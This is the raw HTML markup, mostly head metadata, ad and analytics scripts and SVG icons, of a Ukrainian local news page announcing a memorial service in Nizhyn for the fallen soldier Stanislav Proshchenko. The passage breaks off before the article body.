

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/news/misto-i-region/27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html
body_size: 83196
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="A4BAsMjqY71M4ogsSSPdh32qb3OLthfeRg2GmWBM">

    <title> | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="станіслав прощенко, пам&#039;ять, вшанують, ніжин">
    <meta name="keywords" content="">
        <meta property="og:type" content="article">
<meta property="og:url" content="https://mynizhyn.com/news/misto-i-region/27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html"/>
<meta property="og:site_name" content="Головний сайт Ніжина, де ви знайдете всю інформацію про новини, події та історію міста"/>
<meta property="og:title" content="У Ніжині вшанують пам’ять Героя - Станіслава Прощенка"/>
<meta property="og:description" content="1 березня, о 10:30 у Храмі Всіх Святих відбудеться панахида за нашим земялком, воїном, який відійшов у вічність у перші дні повномасштабної війни - Станіславом Прощенком."/>
    <meta property="og:image" content="https://mynizhyn.com/image/news_small/2023/02/28_102308_news2_stanislav-proshhenko.jpg"/>
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="708"/>
    <meta property="og:image:height" content="522"/>

<link async rel="amphtml" href="https://mynizhyn.com/news/misto-i-region/27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka/amp.html"><link rel="canonical" href="https://mynizhyn.com/news/misto-i-region/27129-u-nizhini-vshanuyut-pamjat-geroja-stanislava-proshenka.html" />

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1768879679">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 